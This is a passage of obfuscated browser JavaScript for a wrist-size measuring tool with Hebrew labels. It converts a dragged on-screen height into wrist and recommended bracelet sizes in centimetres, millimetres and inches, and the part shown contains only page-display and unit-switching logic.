_0x44c989*_0x2fec87;},'SNePR':function(_0x439168,_0x46a270){return _0x439168+_0x46a270;},'OnosD':function(_0x36aa6e,_0x177047){return _0x36aa6e*_0x177047;},'zztKW':function(_0x181c93,_0x75d078){return _0x181c93*_0x75d078;},'mGTyU':function(_0x217316,_0x18310f){return _0x217316/_0x18310f;},'mqAok':function(_0x4bf6ca,_0x3510a0){return _0x4bf6ca*_0x3510a0;},'rKtwM':function(_0x4dd897,_0x49c443){return _0x4dd897*_0x49c443;},'ByBFG':function(_0xb1277b,_0x148311){return _0xb1277b/_0x148311;},'oYpIK':_0x8ec3ad(-0x27,0x9,-0x30,-0x44),'Nqkum':function(_0x403db3){return _0x403db3();},'SHtXv':function(_0x4cb438,_0x47c72b){return _0x4cb438+_0x47c72b;},'bMPHF':function(_0x3e11ec,_0x4d8174){return _0x3e11ec===_0x4d8174;},'sgAyY':_0x8ec3ad(0x161,0x1a8,0xad,0x172),'XVdpQ':'inch','bMWhr':'\x20אינץ׳','qFlIx':_0x30e2a3(-0x1e5,-0xa4,-0x51,-0x10d),'aysec':_0x30e2a3(-0x28a,-0x19b,-0x250,-0x213),'meqIe':function(_0x225179,_0x35b2ec){return _0x225179+_0x35b2ec;},'MHAbE':'\x20מ״מ','IYJGY':function(_0x479a40,_0x5f1013){return _0x479a40+_0x5f1013;}},_0x3ef4f4=document[_0x30e2a3(-0x2c,-0x107,-0xb5,-0x57)+_0x30e2a3(-0x4d,-0x4a,-0x20,-0xce)](_0x15422e[_0x30e2a3(-0xde,-0x137,-0xf2,-0x75)]),_0x916183=document[_0x30e2a3(-0x133,0x81,-0x12e,-0x57)+_0x8ec3ad(0x93,0x115,0x1eb,0x4b)](_0x15422e[_0x30e2a3(-0x16f,-0x1d7,-0x185,-0x1b0)]);function _0x8ec3ad(_0x53e009,_0x50b2bd,_0x12a27f,_0x5c319d){return _0x5b92fb(_0x53e009-0x6d,_0x50b2bd-0x1ce,_0x12a27f,_0x5c319d-0xfe);}var _0x413f3c=document[_0x8ec3ad(0x273,0x18c,0xd1,0x1fc)+_0x8ec3ad(0x1d0,0x115,0x1e8,0xc9)](_0x15422e[_0x8ec3ad(0x3a,-0x17,-0x11,0x6e)]),_0x559215=document[_0x30e2a3(0x9d,0xaa,-0x14e,-0x57)+_0x8ec3ad(0x163,0x115,0x54,0x164)](_0x8ec3ad(-0x78,0x67,-0x91,-0x24)),_0x4b7caf=document['getElement'+_0x8ec3ad(0x129,0x115,0xbd,0xf9)](_0x15422e[_0x8ec3ad(0xc2,0x9d,0x14e,0x56)]),_0x598006=document[_0x8ec3ad(0x1da,0x18c,0xdd,0x1f3)+_0x8ec3ad(0x149,0x115,0xf3,0x1d4)](_0x15422e[_0x8ec3ad(0x246,0x154,0x1b9,0x23d)]),_0x1888db=document[_0x8ec3ad(0x117,0x18c,0x154,0x15a)+'ById'](_0x15422e[_0x30e2a3(-0x58,0x2c,0xa2,-0x5c)]),_0x440c43=_0x3ef4f4['offsetHeig'+'ht'],_0xfc76da=document[_0x8ec3ad(0x10b,0x18c,0x124,0x209)+_0x30e2a3(-0x114,0x10,-0x146,-0xce)](_0x15422e['SBuXj']),_0x6660cc=window[_0x30e2a3(-0xf1,0x88,0x1f,-0x35)+_0x30e2a3(-0x21e,-0x87,-0x9f,-0x161)]||0x1f*0x70+0x3*0x43b+-0x1a40,_0x42c5ad=_0x15422e[_0x30e2a3(-0x14a,-0x289,-0x1d3,-0x1b1)](0x14e6+-0x1c*-0x11a+-0x335e,0x2335*-0x1+0x24c1+0x18a*-0x1+0.54),_0x2b0606=document['getElement'+_0x30e2a3(-0x13e,0x25,-0x11f,-0xce)]('inCm'),_0x33f144=document['getElement'+'ById'](_0x15422e[_0x30e2a3(-0xe2,-0x1bb,-0x4a,-0x146)]),_0x2df9c9=document[_0x30e2a3(0x5d,-0x7d,0x6a,-0x57)+_0x30e2a3(-0x45,-0x69,-0x1c1,-0xce)](_0x15422e[_0x30e2a3(0x3,0x37,-0x158,-0x8f)]);wristSide=-0xd*0x1c3+-0x409+-0x1*-0x1af2;var _0x4e6a68=_0x15422e[_0x30e2a3(-0xa2,0x21,-0x68,-0xc6)](_0x15422e[_0x30e2a3(-0xf7,-0x1c2,-0x102,-0x136)](_0x440c43,_0x42c5ad)/_0x6660cc,conversionFactor)[_0x8ec3ad(0x144,0x125,0x60,0x203)](-0x1*-0x1af9+0xc7a+-0x22*0x129);_0x15422e[_0x8ec3ad(0xab,0x141,0x85,0x176)](updateWristSide,_0x4e6a68),sizeOfWrist=_0x15422e['QAlKc'](_0x15422e[_0x8ec3ad(0x1cb,0x11d,0x198,0x1ef)](_0x15422e[_0x8ec3ad(0x268,0x174,0x1cd,0x168)](_0x15422e[_0x8ec3ad(0x4d,0x32,-0x4,0x5c)](_0x15422e['kUoSN'](_0x440c43,_0x42c5ad),_0x6660cc),conversionFactor),-0x23da+-0x927+0x2d03),_0x15422e[_0x30e2a3(-0x102,-0x19e,-0x27f,-0x17e)](wristSide,-0x7bb+-0x463*0x1+-0x20*-0x61))[_0x30e2a3(-0x19e,0x20,0x21,-0xbe)](0x183*0x3+-0x5f*0x61+0xb3*0x2d),sizeOfWristMM=_0x15422e[_0x30e2a3(-0x113,-0x227,-0xde,-0x1c0)](_0x15422e[_0x30e2a3(-0x7b,-0x15d,-0x1d6,-0x15d)](_0x15422e[_0x8ec3ad(0xc7,0x11d,0x1c5,0x106)](_0x15422e[_0x30e2a3(-0x2af,-0x25b,-0x31d,-0x223)](_0x15422e[_0x30e2a3(-0x10,-0x146,-0x1f,-0x4c)](_0x440c43,_0x42c5ad),_0x6660cc),conversionFactor)*(-0x7*-0x2d3+-0x1fa1*-0x1+0x3f4*-0xd),_0x15422e[_0x30e2a3(-0x263,-0x124,-0x17b,-0x17e)](wristSide,-0x1c86+0x3*-0x9f6+0x3a6a)),-0xbe9+0x116f*0x1+-0x6*0xea)[_0x8ec3ad(0x1aa,0x125,0x2b,0x2b)](-0x1739+-0xd0+0x180a),sizeOfWristInch=_0x15422e[_0x30e2a3(-0x1d0,-0xb0,-0xb0,-0x136)](_0x15422e[_0x30e2a3(-0x7,-0x161,-0x1f,-0xb2)](_0x15422e['bPQas'](_0x15422e[_0x8ec3ad(0x100,0x1a7,0xff,0x216)](_0x15422e[_0x30e2a3(-0x11a,-0x231,-0x1c0,-0x14c)](_0x440c43/_0x42c5ad,_0x6660cc),conversionFactor),0x586*-0x3+0x1c41+-0xbad),_0x15422e[_0x8ec3ad(0x1fa,0x13f,0x23a,0x205)](wristSide,-0x28*-0x9e+-0x967+-0xf47)),0x5*0x54f+0x81e+-0xb8d*0x3+0.54)[_0x30e2a3(-0x34,-0x131,-0xdf,-0xbe)](-0x1*-0x32+-0x20d0+0x209f);function _0x30e2a3(_0x265d7c,_0x3b2a96,_0x1b919c,_0x27e4aa){return _0x5b92fb(_0x265d7c-0x14f,_0x27e4aa- -0x15,_0x3b2a96,_0x27e4aa-0x1d2);}recommendedSizeCm=_0x15422e[_0x8ec3ad(0x35,0xd2,-0x28,-0x1a)](_0x15422e['OnosD'](_0x15422e['zztKW'](_0x15422e['mGTyU'](_0x15422e[_0x8ec3ad(-0x42,0xad,0xb5,0xff)](_0x440c43,_0x42c5ad),_0x6660cc),conversionFactor),0xd0b+-0xdeb+0x1*0xe2)+_0x15422e[_0x8ec3ad(0x197,0xd9,-0x16,0x175)](wristSide,-0x1c6+-0x1594*-0x1+0x16a*-0xe),-0xf21*0x1+-0x46d+0x138f+0.3999999999999999)[_0x30e2a3(-0x31,0x29,-0x8e,-0xbe)](-0x231b+0x10*0x1d3+-0x3*-0x1f9),recommendedSizeCmOption2=_0x15422e[_0x30e2a3(-0x15d,-0xde,-0x1a6,-0xb2)](_0x15422e['mqAok'](_0x15422e[_0x30e2a3(-0x2bf,-0x243,-0xff,-0x204)](_0x15422e['PACZH'](_0x15422e['ByBFG'](_0x440c43,_0x42c5ad),_0x6660cc),conversionFactor),0x1ff*0x4+0x978+-0x1172*0x1)+_0x15422e['XGgTT'](wristSide,0x2*-0x709+-0x169d+0x24b1),-0x7*0x1bd+0x3*-0xe2+0xed3)['toFixed'](-0x1834*-0x1+-0x198*0xc+0x32*-0x1a),_0x916183[_0x30e2a3(0xd,-0xf7,-0x6c,-0xd0)]=_0x4e6a68+_0x15422e[_0x30e2a3(-0x25b,-0xb0,-0x10e,-0x1a5)],_0x15422e[_0x8ec3ad(0x118,0x5a,-0x8a,-0x66)](checkActiveUnit);if(selectedUnit==='cm')_0x413f3c['innerHTML']=_0x15422e[_0x8ec3ad(0x1b3,0xe6,0x2c,0x163)](sizeOfWrist,_0x15422e[_0x8ec3ad(-0x2f,0x3e,-0x36,0x33)]);else{if(_0x15422e['bMPHF'](selectedUnit,'mm')){if(_0x15422e['sgAyY']===_0x15422e['sgAyY'])_0x413f3c[_0x8ec3ad(0x164,0x113,0x149,0x147)]=sizeOfWristMM+_0x8ec3ad(0x1fc,0x15d,0x20d,0x235);else{const _0xa17bdd=_0x15422e['gUAwq'](_0x3e43a8,_0xcb73b2);_0x57f564=_0x51f6ee[_0x30e2a3(-0xec,-0xc1,-0x36,-0x117)](_0xa17bdd,-0x1da5+-0x61+0x1e12),_0xed6c1a=0xe7*0x1+-0x1b9b+0x1ab5+0.10000000000000009+_0x15422e['GrKIq'](_0x453685-(0x3*-0x63f+0x1797+-0x4da),-0x5*0x2c9+0x1*-0x197+0xf90-(-0x10e5+0x175a+-0x675))*(0x3eb*-0x7+-0x1802+0x3370+0.5-(-0x17e5+-0x1920+-0x1883*-0x2+0.10000000000000009)),_0x8e62b2=_0x4b3e65(_0x59e4c7[_0x30e2a3(-0x99,-0x1b3,-0x103,-0xbe)](0x8*-0x202+0x245d+-0x5*0x40f));}}else selectedUnit===_0x15422e[_0x8ec3ad(0xb6,0xeb,-0xb,0x79)]&&(_0x413f3c[_0x30e2a3(-0x8d,0xe,-0x4b,-0xd0)]=sizeOfWristInch+_0x15422e[_0x30e2a3(-0x154,0x1,-0x96,-0x78)]);}if(recommendedSizeCm===recommendedSizeCmOption2){if(_0x15422e['bMPHF'](_0x15422e[_0x8ec3ad(-0x6,-0x3b,-0x13c,-0x65)],_0x15422e[_0x30e2a3(-0x258,-0x297,-0x2d9,-0x21e)]))_0x1888db[_0x30e2a3(-0x19,-0x125,-0x84,-0xd0)]=_0x15422e[_0x30e2a3(-0x100,-0x1c2,-0x8c,-0xfd)](recommendedSizeCm,_0x15422e[_0x30e2a3(-0x145,-0xe5,-0xe2,-0x1a5)]);else{if(_0x268d2c){var _0x45778a=_0x15422e[_0x8ec3ad(0xa9,0x193,0x1c7,0x10b)][_0x30e2a3(-0x15a,-0x138,-0x227,-0x13a)]('|'),_0x2c2fbf=0xebd*0x1+0xb70+0x1*-0x1a2d;while(!![]){switch(_0x45778a[_0x2c2fbf++]){case'0':var _0x42839c=_0x8b66f6[_0x8ec3ad(0xc8,0x19b,0xcc,0x19c)+_0x30e2a3(-0x1db,-0x21e,-0x1ff,-0x221)+'t']()[_0x8ec3ad(-0x9e,0x62,-0x98,-0x3c)];continue;case'1':var _0x8b66f6=_0xd20d90[_0x8ec3ad(0xce,0x18c,0x8f,0x1d3)+'ById'](_0x15422e[_0x8ec3ad(0x13e,0xf7,0x15a,0x1e9)]);continue;case'2':var _0x1e0da1=_0xb96efa[_0x30e2a3(-0x249,-0x1c7,-0x213,-0x1b7)]||_0x271be0[_0x8ec3ad(0x1d4,0x14a,0x7a,0xe5)][-0x17*0x167+0x2*-0xf3+-0x2227*-0x1]['clientY'];continue;case'3':var _0x3430e1=_0x15422e[_0x8ec3ad(0x3d,0xfa,0x95,0x130)](_0x1e0da1,_0x42839c);continue;case'4':_0x83ecb9[_0x8ec3ad(0x11e,0x17c,0x1bd,0x151)]['height']=_0x15422e['QAlKc'](_0x3430e1,'px');continue;case'5':_0x1f72e4();continue;}break;}}}}else _0x1888db[_0x30e2a3(-0x86,-0x74,-0x10d,-0xd0)]=_0x15422e[_0x30e2a3(-0x9e,-0xb9,-0xce,-0x111)](_0x15422e[_0x8ec3ad(0xfa,0x86,0x78,0x1)](recommendedSizeCm,_0x15422e[_0x8ec3ad(0xd7,0x3e,-0x13,0x12f)])+_0x15422e[_0x8ec3ad(0x8c,0x185,0x274,0x1c1)],recommendedSizeCmOption2)+_0x15422e['oYpIK'];_0x559215[_0x30e2a3(-0x19f,-0x69,-0x98,-0xd0)]=sizeOfWrist+_0x15422e[_0x30e2a3(-0x27d,-0x211,-0x169,-0x1a5)],_0x4b7caf[_0x8ec3ad(0x199,0x113,0x1d,0x13d)]=_0x15422e[_0x8ec3ad(0x212,0x139,0x1b5,0x1e3)](sizeOfWristMM,_0x15422e[_0x30e2a3(-0xf7,-0x135,-0x1ab,-0x16c)]),_0x598006['innerHTML']=_0x15422e[_0x30e2a3(-0xa1,-0x1ff,-0x1de,-0x12e)](sizeOfWristInch,_0x15422e['bMWhr']);}function checkActiveUnit(){function _0xdcc5ec(_0x51221a,_0x406fea,_0x3f58eb,_0xe85cea){return _0x24a477(_0x51221a-0xd,_0x51221a- -0x43d,_0x3f58eb-0x1ad,_0x3f58eb);}var _0x45e0e0={'xDmcy':_0x3ff4ef(0xf9,0x50,0x65,0xbd)+'FactorInpu'+'t','pkiLY':function(_0x5ae728,_0x272ff2){return _0x5ae728(_0x272ff2);},'bgjfA':function(_0x5d1ceb,_0x407ac6){return _0x5d1ceb(_0x407ac6);},'gdsld':function(_0x42ab97){return _0x42ab97();},'YYeFD':_0xdcc5ec(-0xa3,-0x12e,-0x126,-0x60),'bKpOX':function(_0x5da74d,_0x2c48e0){return _0x5da74d<_0x2c48e0;},'TEoHR':_0xdcc5ec(0x64,0xf9,-0x46,-0x6c),'OGwup':'FGeTx','LYBMO':function(_0x35a42c,_0x358152){return _0x35a42c(_0x358152);}};const _0x5e539c=document[_0x3ff4ef(0x160,0x25c,0x209,0x19f)+_0xdcc5ec(0x3b,-0xa3,0xb2,-0x40)](_0x45e0e0[_0x3ff4ef(0x100,0x9b,0x162,0x1a8)]);function _0x3ff4ef(_0x436184,_0x54d33e,_0x4dfaca,_0x2b7d61){return _0x5b92fb(_0x436184-0x7e,_0x4dfaca-0x24b,_0x54d33e,_0x2b7d61-0x17a);}for(let _0x40324b=0x1b6d+0xf*0x275+-0x2c*0x176;_0x45e0e0[_0x3ff4ef(0x7c,0x1e1,0x148,0x1cb)](_0x40324b,_0x5e539c[_0xdcc5ec(-0xa6,-0x44,-0x4a,-0x8)]);_0x40324b++){if(_0x45e0e0[_0xdcc5ec(-0x43,-0xff,-0x33,-0x9b)]!==_0x45e0e0[_0xdcc5ec(-0x12,0x52,0xae,-0xfc)]){if(_0x5e539c[_0x40324b][_0x3ff4ef(0x124,0x17f,0x188,0x1f4)]){selectedUnit=_0x5e539c[_0x40324b][_0x3ff4ef(0x45,0xfa,0xf1,0x160)],_0x45e0e0[_0x3ff4ef(0x66,0xa7,0x105,0x60)](updateWristSizeDisplay,selectedUnit);break;}}else{var _0x4df7a0=_0x234407[_0x3ff4ef(0x2a3,0x248,0x209,0x2e8)+'ById'](_0x45e0e0[_0xdcc5ec(-0xa9,-0x107,-0x8f,-0x23)]),_0x2b7a29=_0x45e0e0[_0x3ff4ef(0x131,0x223,0x1f8,0x146)](_0xe96d92,_0x4df7a0[_0x3ff4ef(0xa4,0x174,0xf1,0x1c2)]);!_0x45e0e0['bgjfA'](_0x187ec6,_0x2b7a29)&&(_0x163d8d=_0x2b7a29,_0x45e0e0[_0xdcc5ec(0xb0,0x123,0x16c,0x4e)](_0x2b8525));}}}function updateWristSide(_0x5eb581){var _0x141b9c={'hXYgF':function(_0x2e9168,_0x41f8b7){return _0x2e9168(_0x41f8b7);},'ydCMk':function(_0x3f3b41,_0x1c8d0b){return _0x3f3b41/_0x1c8d0b;},'LBqLy':function(_0x4a6150,_0x3af65a){return _0x4a6150-_0x3af65a;},'gHfYe':function(_0x3bf689,_0xdadc2e){return _0x3bf689-_0xdadc2e;},'HAxNI':function(_0x598fcc,_0x38cdb5){return _0x598fcc-_0x38cdb5;},'ozqnT':function(_0x319f41,_0x266e33){return _0x319f41(_0x266e33);}};const _0x2a9fea=_0x141b9c[_0x35aabc(0x2a1,0x281,0x348,0x2dd)](parseFloat,_0x5eb581);function _0x4c4ed8(_0x320ca2,_0x45cb7a,_0x42bd36,_0xe271c2){return _0x24a477(_0x320ca2-0x40,_0x45cb7a- -0xc3,_0x42bd36-0x5f,_0x42bd36);}function _0x35aabc(_0x1d0d5e,_0x3b7605,_0x252417,_0x17f0dd){return _0x24a477(_0x1d0d5e-0x5c,_0x1d0d5e- -0x248,_0x252417-0xcb,_0x252417);}_0x5eb581=Math[_0x35aabc(0x249,0x27c,0x28f,0x1db)](_0x2a9fea,-0x255+0x8b*0x14+-0x1*0x87b),wristSide=-0x2126+0xbcd*0x3+0x24*-0x10+0.10000000000000009+_0x141b9c[_0x35aabc(0x251,0x17b,0x1bb,0x291)](_0x141b9c[_0x4c4ed8(0x4be,0x497,0x568,0x443)](_0x5eb581,0x1*-0x71+-0x2*-0x236+-0x3fb*0x1),_0x141b9c['gHfYe'](-0x9b*0x1a+0x25d5+-0x129*0x13,-0x101*-0x11+0x6*-0x51e+0xda3))*_0x141b9c[_0x4c4ed8(0x49e,0x3b8,0x2c0,0x4b0)](0x83*-0x17+0xe93*-0x1+0x1a59+0.5,-0x1a5e+0x115a*-0x1+0x2bb9+0.10000000000000009),wristSide=_0x141b9c['ozqnT'](parseFloat,wristSide[_0x35aabc(0x2a2,0x1ea,0x1d8,0x39f)](-0x1327*0x2+0xf0a+-0x14b*-0x12));}function startDragging(_0x1a2068){function _0x575959(_0x2a397d,_0x55923b,_0xa037da,_0x5f43ac){return _0x24a477(_0x2a397d-0x46,_0x55923b- -0x6de,_0xa037da-0x183,_0xa037da);}var _0x9d2b04={};_0x9d2b04['smVnP']=_0x575959(-0x217,-0x1e3,-0x1cf,-0x1b8),_0x9d2b04['todOZ']=_0x575959(-0x1cc,-0x272,-0x1e0,-0x330),_0x9d2b04['YSvON']=_0x1793c7(0x1dd,0x2cc,0x263,0x19a),_0x9d2b04[_0x1793c7(0x229,0x1a0,0x1a6,0x21a)]=_0x1793c7(0x1b5,0x20f,0x211,0xc3);var _0x16876f=_0x9d2b04;const _0x360277=document[_0x575959(-0x12c,-0x18d,-0x225,-0x20d)+'ById'](_0x16876f[_0x1793c7(0x2bf,0x230,0x306,0x214)]),_0x4241d9=document[_0x1793c7(0x2a9,0x246,0x1c0,0x1dc)+_0x1793c7(0x232,0x1a9,0x1b3,0x254)](_0x16876f['todOZ']);_0x360277[_0x1793c7(0x299,0x344,0x2e3,0x354)][_0x1793c7(0x275,0x36b,0x249,0x1a2)]=_0x16876f[_0x575959(-0x1fe,-0x2b9,-0x2b4,-0x3b9)],_0x4241d9[_0x1793c7(0x299,0x329,0x2bc,0x22f)]['display']=_0x16876f[_0x1793c7(0x229,0x284,0x312,0x297)],_0x1a2068[_0x1793c7(0x25b,0x26f,0x168,0x350)+_0x575959(-0x285,-0x267,-0x2a1,-0x16e)]();function _0x1793c7(_0x4a81d9,_0x48f078,_0x20ce04,_0x104d3a){return _0x5b92fb(_0x4a81d9-0x6c,_0x4a81d9-0x2eb,_0x48f078,_0x104d3a-0xeb);}isDragging=!![];}function stopDragging(){isDragging=![];}function updateWristSizeDisplay(_0x55fadc){var _0x5ac20c={'WXKck':function(_0x3b5072){return _0x3b5072();},'aAKQp':function(_0x15e769){return _0x15e769();},'TpsCo':'switch','KImTH':_0x291335(-0x150,0x1f,-0x7,-0x51),'nBxTs':_0x291335(-0x63,-0xee,0x88,-0x25),'uiBBK':'inInch','HGUQT':'FnJQo','BBRzk':_0x275c2a(-0xbb,-0x2d,-0x1d,-0xe3),'FdWVg':'wrist','xpCZZ':function(_0x70a929,_0x46cb10){return _0x70a929===_0x46cb10;},'imULM':function(_0x2dd6db,_0x5b91d8){return _0x2dd6db+_0x5b91d8;},'oDfAp':_0x291335(-0x15c,-0x6a,-0x15e,-0xaf),'EUdtH':_0x291335(-0xfc,-0xbb,0x10a,0x8),'IzARL':function(_0x2d5732,_0x8ad30d){return _0x2d5732===_0x8ad30d;},'Sjndm':'WAErl','wNEyu':_0x291335(0xa9,0x8d,0xf8,0xa5),'gPVJv':'inch','XKdfW':_0x291335(0xb1,0x13a,0xe4,0xbe),'RocDP':'block'};const _0x3fa720=document['getElement'+_0x275c2a(0xd,0x10,-0x52,0xbb)](_0x5ac20c[_0x291335(0xbb,-0x1e,0x49,-0x1d)]);var _0x4c026a=document[_0x291335(0x10f,0xbe,0x96,0xd4)+_0x291335(0x129,-0x7a,0xa1,0x5d)](_0x5ac20c[_0x275c2a(0x1e2,0x114,0x1e1,0x1ac)]),_0x252f00=document[_0x275c2a(0x38,0xe9,0xbd,0x36)+_0x291335(0x13b,0x33,-0x89,0x5d)](_0x5ac20c['nBxTs']);function _0x275c2a(_0x18976d,_0xef2f6e,_0x3830aa,_0x1e0251){return _0x5b92fb(_0x18976d-0xee,_0xef2f6e-0x12b,_0x18976d,_0x1e0251-0xd);}var _0x36a413=document[_0x291335(-0x27,0xbe,0x182,0xd4)+'ById'](_0x5ac20c[_0x291335(0x15c,0xdf,0x171,0xe2)]);function _0x291335(_0x178627,_0x235999,_0x48865e,_0x2293f3){return _0x5b92fb(_0x178627-0xb9,_0x2293f3-0x116,_0x48865e,_0x2293f3-0xab);}_0x55fadc;for(let _0x41ddaf=-0x1*0xd56+-0x309+0x7f*0x21;_0x41ddaf<_0x3fa720['length'];_0x41ddaf++){if(_0x5ac20c['HGUQT']!==_0x5ac20c['BBRzk']){if(_0x3fa720[_0x41ddaf]['checked']){_0x55fadc=_0x3fa720[_0x41ddaf][_0x275c2a(-0x24,-0x2f,0x75,-0x3e)];break;}}else _0x3bc720[_0x291335(-0x16,-0x13c,-0x12c,-0xca)+_0x291335(-0xf6,0x76,-0xdb,-0x60)](_0x291335(-0xe,0x136,0x12c,0xc4));}const _0x5b0993=document[_0x291335(0x60,0x6d,0x7c,0xd4)+_0x291335(0x113,0xba,-0x2d,0x5d)](_0x5ac20c['FdWVg']);if(_0x5ac20c[_0x275c2a(-0x33,-0x5a,0x8a,0x82)](_0x55fadc,'cm'))_0x5b0993[_0x275c2a(0x1f,0x70,-0xa,0x139)]=_0x5ac20c[_0x275c2a(0x0,0xb7,0x154,0x17)](sizeOfWrist,_0x5ac20c['oDfAp']),_0x4c026a[_0x291335(0x3c,0x1c,0x4d,0xc4)][_0x275c2a(0x47,0xb5,0x9b,0x7a)]=_0x275c2a(0x7e,-0xb,-0x2f,-0x2),_0x252f00[_0x291335(0x10b,0xb7,0x86,0xc4)][_0x291335(0xaf,0xc1,0x6,0xa0)]=_0x5ac20c['EUdtH'],_0x36a413[_0x291335(0x76,0x119,0x2c,0xc4)][_0x291335(0x19c,0x150,0x10b,0xa0)]=_0x275c2a(-0xe5,0x1d,0xbb,-0xc8);else{if(_0x55fadc==='mm'){if(_0x5ac20c[_0x275c2a(0x1c,-0x57,-0x14f,-0x52)](_0x5ac20c['Sjndm'],'fhfyZ'))return _0x5ac20c[_0x291335(-0x104,-0x20,0x93,-0x24)](_0x5f3688),_0x5ac20c['aAKQp'](_0x5425cb),!![];else _0x5b0993[_0x275c2a(0x43,0x70,0x33,0xcc)]=_0x5ac20c[_0x275c2a(0x61,0xb7,0x18a,0xe0)](sizeOfWristMM,_0x5ac20c[_0x291335(-0x99,-0xda,-0x84,-0x98)]),_0x4c026a['style'][_0x275c2a(0xc2,0xb5,0xcb,0xf9)]=_0x5ac20c['EUdtH'],_0x252f00[_0x291335(0x3c,0x14d,0x143,0xc4)][_0x291335(-0x2e,0x17,0x14b,0xa0)]=_0x275c2a(0x2f,-0xb,0x48,-0x1),_0x36a413[_0x275c2a(0x13,0xd9,0x32,0xc5)]['display']=_0x5ac20c['EUdtH'];}else _0x55fadc===_0x5ac20c[_0x291335(0x129,0x9c,0x9b,0xda)]&&(_0x5b0993['innerHTML']=_0x5ac20c[_0x291335(0x10b,0x122,0xf5,0xa2)](sizeOfWristInch,_0x5ac20c['XKdfW']),_0x4c026a[_0x275c2a(0x14c,0xd9,0x158,0x178)][_0x275c2a(0x56,0xb5,0x179,0x1ac)]=_0x291335(0xc,-0xf7,-0x1b,0x8),_0x252f00[_0x275c2a(0x75,0xd9,0x67,0x99)][_0x275c2a(0x9c,0xb5,0xba,0x108)]=_0x5ac20c[_0x291335(-0x149,-0x25,-0x175,-0xdf)],_0x36a413[_0x275c2a(0x2b,0xd9,0x118,0x126)][_0x275c2a(0x102,0xb5,0x5f,0xef)]=_0x5ac20c['RocDP']);}var _0x4b68bf=document[_0x275c2a(0x31,0xe9,-0x15,0x1a2)+_0x291335(-0x6,-0x3d,0x93,0x5d)](_0x275c2a(-0x7c,-0x94,-0x26,0x39)+_0x275c2a(-0x95,-0x27,0xab,0x1a));if(_0x55fadc==='cm')_0x4b68bf[_0x275c2a(-0x75,0x70,0x54,-0x20)]=sizeOfWrist+_0x5ac20c[_0x291335(0xa1,0xd0,0x72,-0x8)];else{if(_0x5ac20c[_0x275c2a(-0xa,-0x57,-0x10,-0x5f)](_0x55fadc,'mm'))_0x4b68bf['innerHTML']=_0x5ac20c[_0x291335(0x19e,0x33,0x136,0xa2)](sizeOfWristMM,_0x5ac20c[_0x275c2a(-0x11c,-0x83,-0xcb,0x24)]);else _0x5ac20c['xpCZZ'](_0x55fadc,_0x5ac20c['gPVJv'])&&(_0x4b68bf['innerHTML']=_0x5ac20c[_0x275c2a(0x1a7,0xb7,0x121,0x100)](sizeOfWristInch,_0x5ac20c[_0x291335(-0x10,-0x50,0x5b,-0x4c)]));}}function handleDragging(_0x599b7b){var _0x251e8d={'luXgU':'יד\x20ימין','LZjYu':'active','EUXoz':'scaleX(-1)','KGWDw':_0x283e02(0x2e9,0x230,0x23f,0x208),'QpOuR':_0x283e02(0x2c1,0x1dd,0x37e,0x293),'DeKKj':_0x14993c(0xc4,0x89,0xb7,0xaa),'fuqsy':_0x14993c(0x2b,0x14b,-0x28,0xb6),'PmwOZ':function(_0x249afd,_0x15a8a3){return _0x249afd+_0x15a8a3;},'jxAWk':function(_0x33cd19){return _0x33cd19();}};function _0x14993c(_0x255709,_0x1f2073,_0x3e4378,_0x57a2b9){return _0x5b92fb(_0x255709-0x50,_0x57a2b9-0x129,_0x3e4378,_0x57a2b9-0x1c);}function _0x283e02(_0x4aff90,_0x37232f,_0x16b236,_0x414a5c){return _0x5b92fb(_0x4aff90-0x1e,_0x4aff90-0x3f7,_0x37232f,_0x414a5c-0xe1);}if(isDragging){if(_0x251e8d['DeKKj']!==_0x251e8d[_0x14993c(-0xc8,0x78,-0xe3,-0x6d)]){var _0x75735d=(_0x283e02(0x390,0x489,0x3eb,0x2d7)+'4')['split']('|'),_0x203fff=-0x4f5+-0x55*-0x2f+0x553*-0x2;while(!![]){switch(_0x75735d[_0x203fff++]){case'0':wristSizer[_0x14993c(0xfb,0x1a6,0x1bf,0xd7)][_0x283e02(0x360,0x2b4,0x40f,0x355)]=_0x251e8d['PmwOZ'](_0x5d7aa0,'px');continue;case'1':var _0x170ad0=_0x599b7b[_0x14993c(-0x11f,0x76,-0x4e,-0x79)]||_0x599b7b[_0x283e02(0x373,0x3ec,0x3d6,0x2b4)][-0x116+-0x308*-0x1+-0x1*0x1f2]['clientY'];continue;case'2':var _0x17f3a5=document[_0x14993c(0x78,0x14a,0x1d8,0xe7)+'ById'](_0x14993c(0x18b,0x72,0x1f1,0x10c)+_0x283e02(0x35d,0x314,0x288,0x45a));continue;case'3':var _0x22ff5c=_0x17f3a5[_0x283e02(0x3c4,0x3bc,0x3d4,0x469)+_0x283e02(0x1eb,0xfc,0x1c4,0x185)+'t']()['top'];continue;case'4':_0x251e8d[_0x283e02(0x2c7,0x31c,0x2c2,0x1e3)](updateWristSize);continue;case'5':var _0x5d7aa0=_0x170ad0-_0x22ff5c;continue;}break;}}else _0x45b74f[_0x14993c(0x12d,-0x6,0x16b,0x6e)]=_0x251e8d[_0x283e02(0x3cc,0x412,0x2ee,0x493)],_0x1dc8d4[_0x283e02(0x31a,0x2f2,0x2ea,0x26c)][_0x283e02(0x2cb,0x3a3,0x34e,0x317)]('active'),_0x4f5262[_0x14993c(0x74,0x63,-0x5a,0x4c)][_0x283e02(0x219,0x22f,0x133,0x168)](_0x251e8d[_0x14993c(-0x7,0x141,-0x6,0xde)]),_0x3e7e1d[_0x14993c(0x12d,0x176,0x129,0xd7)][_0x283e02(0x28a,0x2cb,0x2f0,0x1de)]=_0x251e8d['EUXoz'],_0x28b173['style']['display']=_0x251e8d[_0x14993c(0xd4,0xd6,0x19e,0xa3)],_0x56b28e[_0x283e02(0x3a5,0x4aa,0x3bb,0x351)][_0x14993c(0xa3,0xfa,0x1a9,0xb3)]=_0x251e8d[_0x14993c(0x84,0x13,0xab,0x9b)],_0x349c5e['style']['display']=_0x283e02(0x2e9,0x3ca,0x22e,0x381),_0x5bf8fa[_0x14993c(0x24,0x147,-0x1e,0xd7)]['display']=_0x251e8d['QpOuR'];}}var 